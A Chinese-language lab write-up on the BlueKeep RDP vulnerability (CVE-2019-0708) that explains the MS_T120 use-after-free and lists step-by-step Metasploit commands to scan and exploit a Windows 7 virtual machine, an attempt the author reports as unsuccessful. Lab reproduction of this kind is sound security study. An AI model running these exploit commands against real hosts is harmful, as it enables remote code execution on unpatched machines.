一、漏洞介绍

漏洞简介

2019年5月,微软发布了关于CVE_2019_0708的漏洞补丁,该漏洞名为bluekeep,黑客利用该漏洞可以通过3389进行远程桌面登录,危害相当大,如果成功利用该漏洞,黑客完全可以像两年前一样,发展蠕虫勒索病毒。目前受影响的操作系统版本有:Windows 7、Windows Server 2008、Windows XP。

漏洞原理

存在漏洞的远程桌面服务器,在接收到特殊数据包时会释放一个内部信道MS_T120 的控制结构体,但并未将指向该结构体的指针删除,而且在远程桌面连接结束之后还会调用 MS_T120 结构体内的一个函数指针,若攻击者可通过远程发送数据重新占据被释放的 MS_T120,并为结构体内的函数指针赋恰当的值,即可实现远程命令执行。

二、漏洞复现

环境:

攻击机:kali(192.168.8.137)

目标机:win7(192.168.8.146)(注意:需要提前关闭防火墙)

扫描软件:goby(有没有无所谓)



在使用goby扫描时无意间发现了bluekeep,并且发现3389端口是打开的。

进入kali攻击机对网段进行主机检测

在这里我们发现目标机存活,并且3389端口处于开启状态

进入msf准备进行攻击(终端敲:msfconsole)

查询CVE-2019-0708 漏洞模块(search cve-2019-0708)

使用辅助模块(use auxiliary/scanner/rdp/cve_2019_0708_bluekeep)

进行目标ip设置(set rhosts 192.168.8.146)

使用攻击模块(use exploit/windows/rdp/cve_2019_0708_bluekeep_rce)

设置攻击对象(set rhosts 192.168.8.146)

查看攻击配置(show options)

查看并设置靶机的环境(show targets和set target )

其默认为1,根据自己目标机的安装环境选择对应的即可

这里我选择的是4(set target 4)

执行攻击操作(run)因为虚拟机版本不匹配所以漏洞无法利用(暂时没有找到合适的vm版本)

文章详细介绍了BlueKeep漏洞(CVE-2019-0708)的原理,以及如何在KaliLinux攻击机上复现该漏洞的过程,包括使用goby扫描工具发现开放的3389端口,然后通过Metasploit框架的辅助和攻击模块对Windows7目标机进行尝试性攻击。由于虚拟机版本不匹配,攻击未成功。

文章详细介绍了BlueKeep漏洞(CVE-2019-0708)的原理,以及如何在KaliLinux攻击机上复现该漏洞的过程,包括使用goby扫描工具发现开放的3389端口,然后通过Metasploit框架的辅助和攻击模块对Windows7目标机进行尝试性攻击。由于虚拟机版本不匹配,攻击未成功。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?